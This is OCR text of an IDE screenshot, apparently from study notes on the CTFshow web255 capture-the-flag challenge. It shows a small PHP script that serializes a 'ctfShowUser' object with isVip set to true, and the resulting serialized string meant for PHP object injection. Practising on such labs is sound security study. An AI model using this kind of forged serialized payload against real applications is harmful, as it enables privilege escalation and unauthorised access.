 web106.php
web255.php
外部库
临时文件和控制台
1 个用法
8 class ctfShowUser
9 {
无用法
10 public $username = 'xxxxxx';
无用法
11 public $password = 'xxxxxx';
无用法
12 public $isVip = true;
13 }
14
15 $a = new ctfShowUser();
16 echo serialize($a);
17
ctfShowUser
行: web255.php
D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.exe F:\NetSafety\笔记\我的学习笔记\PHP_test\web255.php
O:11:"ctfShowUser":3:{s:8:"username";s:6:"xxxxxx";s:8:"password";s:6:"xxxxxx";s:5:"isVip";b:1;}
进程已结束,退出代码0